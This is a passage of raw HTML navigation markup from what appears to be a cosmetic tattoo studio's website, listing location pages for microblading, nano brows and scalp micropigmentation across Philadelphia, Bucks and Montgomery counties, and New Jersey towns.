             <li class="MenuItemContainer clearfix colelem" id="u589652"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589704" href="microblading-philadelphia-pa.html" data-href="page:U88860"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589707-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589707-2">Microblading Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589653"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589654"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589676"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589679" href="microblading-near-19136-philadelphia-pa.html" data-href="page:U88970"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589681-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589681-2">Microblading Near 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589697"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589698" href="microblading-near-19154-philadelphia-pa.html" data-href="page:U89080"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589699-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589699-2">Microblading Near 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589655"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589658" href="microblading-near-19114-philadelphia-pa.html" data-href="page:U89190"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589659-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589659-2">Microblading Near 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589662"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589665" href="microblading-near-19006-philadelphia-pa.html" data-href="page:U89300"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589667-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589667-2">Microblading Near 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589690"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589693" href="microblading-near-19116-philadelphia-pa.html" data-href="page:U89410"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589695-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589695-2">Microblading Near 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589669"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589670" href="microblading-near-19115-philadelphia-pa.html" data-href="page:U89519"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589673-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589673-2">Microblading Near 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589683"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589686" href="microblading-near-19152-philadelphia-pa.html" data-href="page:U89628"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589688-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589688-2">Microblading Near 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u589799"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589893" href="microblading-bucks-county-pa.html" data-href="page:U109355"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589895-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589895-2">Microblading Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589800"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589801"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589830"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589833" href="microblading-bensalem-pa.html" data-href="page:U111183"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589835-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589835-2">Microblading Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589865"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589868" href="microblading-bristol-pa.html" data-href="page:U111587"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589871-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589871-2">Microblading Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589837"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589838" href="microblading-croydon-pa.html" data-href="page:U111822"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589840-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589840-2">Microblading Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589858"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589861" href="microblading-doylestown-pa.html" data-href="page:U112057"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589862-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589862-2">Microblading Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589823"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589826" href="microblading-jamison-pa.html" data-href="page:U112293"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589828-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589828-2">Microblading Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589809"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589810" href="microblading-langhorne-pa.html" data-href="page:U112528"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589811-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589811-2">Microblading Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589879"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589882" href="microblading-levittown-pa.html" data-href="page:U112763"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589885-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589885-2">Microblading Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589886"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589887" href="microblading-new-hope-pa.html" data-href="page:U112997"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589890-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589890-2">Microblading New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589816"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589817" href="microblading-newtown-pa.html" data-href="page:U113232"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589819-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589819-2">Microblading Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589802"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589803" href="microblading-richboro-pa.html" data-href="page:U113468"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589806-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589806-2">Microblading Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589851"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589854" href="microblading-warminster-pa.html" data-href="page:U113937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589856-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589856-2">Microblading Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589844"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive clearfix grpelem" id="u589845" href="microblading-warrington-pa.html" data-href="page:U113703"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589846-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589846-2">Microblading Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589872"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589873" href="microblading-yardley-pa.html" data-href="page:U114406"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589876-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589876-2">Microblading Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u589512"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589648" href="microblading-montgomery-county-pa.html" data-href="page:U110749"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589649-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589649-2">Microblading Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589513"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589514"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589543"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589546" href="microblading-abington-pa.html" data-href="page:U114623"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589547-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589547-2">Microblading Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589571"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589572" href="microblading-ambler-pa.html" data-href="page:U115025"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589574-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589574-2">Microblading Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589529"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589532" href="microblading-blue-bell-pa.html" data-href="page:U115259"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589533-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589533-2">Microblading Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589536"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589537" href="microblading-chalfont-pa.html" data-href="page:U115493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589539-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589539-2">Microblading Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589585"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589588" href="microblading-conshohocken-pa.html" data-href="page:U115727"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589589-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589589-2">Microblading Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589557"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589558" href="microblading-fort-washington-pa.html" data-href="page:U115961"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589560-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589560-2">Microblading Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589522"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589525" href="microblading-glenside-pa.html" data-href="page:U116195"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589526-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589526-2">Microblading Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589564"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589567" href="microblading-hatboro-pa.html" data-href="page:U116429"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589569-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589569-2">Microblading Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589627"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589628" href="microblading-horsham-pa.html" data-href="page:U116663"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589629-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589629-2">Microblading Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589550"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589551" href="microblading-huntingdon-valley-pa.html" data-href="page:U116897"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589553-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589553-2">Microblading Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589634"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589635" href="microblading-jenkintown-pa.html" data-href="page:U117131"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589636-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589636-2">Microblading Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589606"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589607" href="microblading-king-of-prussia-pa.html" data-href="page:U117365"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589608-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589608-2">Microblading King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589641"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589644" href="microblading-lafayette-hill-pa.html" data-href="page:U117599"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589645-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589645-2">Microblading Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589578"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589581" href="microblading-lansdale-pa.html" data-href="page:U117833"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589584-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589584-2">Microblading Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589613"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589614" href="microblading-montgomeryville-pa.html" data-href="page:U118067"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589617-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589617-2">Microblading Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589620"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589623" href="microblading-north-wales-pa.html" data-href="page:U118301"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589626-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589626-2">Microblading North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589515"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589518" href="microblading-plymouth-meeting-pa.html" data-href="page:U118535"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589520-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589520-2">Microblading Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589599"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589600" href="microblading-skippack-pa.html" data-href="page:U118769"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589602-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589602-2">Microblading Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589592"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589595" href="microblading-willow-grove-pa.html" data-href="page:U119003"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589597-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589597-2">Microblading Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u589708"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589795" href="microblading-new-jersey.html" data-href="page:U110967"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589796-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589796-2">Microblading New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u589709"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u589710"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u589788"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589791" href="microblading-burlington-nj.html" data-href="page:U119219"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589794-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589794-2">Microblading Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589753"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589756" href="microblading-cherry-hill-nj.html" data-href="page:U119621"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589758-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589758-2">Microblading Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589718"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589719" href="microblading-collingswood-nj.html" data-href="page:U119855"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589722-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589722-2">Microblading Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589760"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589761" href="microblading-east-windsor-nj.html" data-href="page:U120089"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589762-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589762-2">Microblading East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589732"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589735" href="microblading-ewing-nj.html" data-href="page:U120323"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589736-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589736-2">Microblading Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589725"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589728" href="microblading-hamilton-nj.html" data-href="page:U120557"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589731-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589731-2">Microblading Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589774"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589777" href="microblading-lawrenceville-nj.html" data-href="page:U120791"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589780-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589780-2">Microblading Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589767"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589768" href="microblading-maple-shade-nj.html" data-href="page:U121025"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589770-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589770-2">Microblading Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589746"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589749" href="microblading-marlton-nj.html" data-href="page:U121259"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589752-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589752-2">Microblading Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589781"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589782" href="microblading-mercer-county-nj.html" data-href="page:U121493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589783-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589783-2">Microblading Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589739"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589742" href="microblading-princeton-nj.html" data-href="page:U121727"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589743-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589743-2">Microblading Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589711"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589714" href="microblading-trenton-nj.html" data-href="page:U121961"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589715-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u589715-2">Microblading Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u668796"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u668797" href="microblading-bucks-montgomery-philadelphia-copy.html" data-href="page:U662522"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u668798-4"><!-- content --><p>Nano Brows</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u588291"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588292" href="scalp-micropigmentation.html" data-href="page:U80457"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588295-4"><!-- content --><p>Scalp Micropigmentation</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u588296"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u588297"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u588396"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588448" href="scalp-micropigmentation-philadelphia-pa.html" data-href="page:U89738"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588451-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588451-2">Scalp Micropigmentation Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588397"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588398"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588406"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588407" href="scalp-micropigmentation-19136-philadelphia-pa.html" data-href="page:U89846"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588409-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588409-2">Scalp Micropigmentation 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588427"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588430" href="scalp-micropigmentation-19154-philadelphia-pa.html" data-href="page:U89954"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588432-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588432-2">Scalp Micropigmentation 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588441"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588442" href="scalp-micropigmentation-19114-philadelphia-pa.html" data-href="page:U90062"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588443-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588443-2">Scalp Micropigmentation 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588420"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588423" href="scalp-micropigmentation-19006-philadelphia-pa.html" data-href="page:U90170"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588426-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588426-2">Scalp Micropigmentation 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588399"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588402" href="scalp-micropigmentation-19116-philadelphia-pa.html" data-href="page:U90278"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588405-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588405-2">Scalp Micropigmentation 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588434"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588435" href="scalp-micropigmentation-19115-philadelphia-pa.html" data-href="page:U90386"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588438-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588438-2">Scalp Micropigmentation 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588413"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588414" href="scalp-micropigmentation-19152-philadelphia-pa.html" data-href="page:U90494"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588417-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588417-2">Scalp Micropigmentation 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u588298"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588299" href="scalp-micropigmentation-bucks-county-pa.html" data-href="page:U122177"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588302-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588302-2">Scalp Micropigmentation Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588303"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588304"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588319"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588320" href="scalp-micropigmentation-bensalem-pa.html" data-href="page:U124001"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588323-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588323-2">Scalp Micropigmentation Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588305"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588308" href="scalp-micropigmentation-bristol-pa.html" data-href="page:U124403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588311-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588311-2">Scalp Micropigmentation Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588326"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588329" href="scalp-micropigmentation-croydon-pa.html" data-href="page:U124637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588330-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588330-2">Scalp Micropigmentation Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588375"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588378" href="scalp-micropigmentation-doylestown-pa.html" data-href="page:U124871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588379-4" data-IBE-flags="txtStyleSrc"><!-- content --><p 